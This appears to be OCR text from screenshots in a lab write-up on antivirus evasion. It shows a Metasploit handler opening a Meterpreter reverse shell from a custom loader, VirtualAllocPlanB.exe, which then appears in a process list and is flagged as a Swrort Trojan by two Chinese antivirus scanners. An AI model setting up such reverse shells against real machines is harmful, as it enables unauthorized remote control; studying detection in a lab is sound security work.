 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.183.138:4444
[*] Sending stage (180291 bytes) to 192.168.183.132
[*] Meterpreter session 3 opened (192.168.183.138:4444 → 192.168.183.132:4
9582) at 2019-11-27 11:16:03 -0500
meterpreter > getpid
Current pid: 1052
meterpreter >
vmacthlp.exe 644 SYSTEM 00 912 K VMware ...
VirtualAllocPlanB.exe *32 1052 Admin... 00 2,516 K Virtual...
火绒安全 病毒查杀
共发现风险项目1个，建议立即处理
扫描已完成
风险项目
C:\Users\Administrator\Desktop\VirtualAllocPlanB.exe
木马病毒 HVM:Trojan/Swrort.gen!A
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全
扫描完成！共有1个需处理的危险项
已用时：00:00:01 扫描类型：自定义扫描 扫描项目：4 个
发现 1 个危险项
HEUR/QVM10.2.AE9F.Malware.Gen 木马
C:\Users\Administrator\Desktop\VirtualAllocPlanB.exe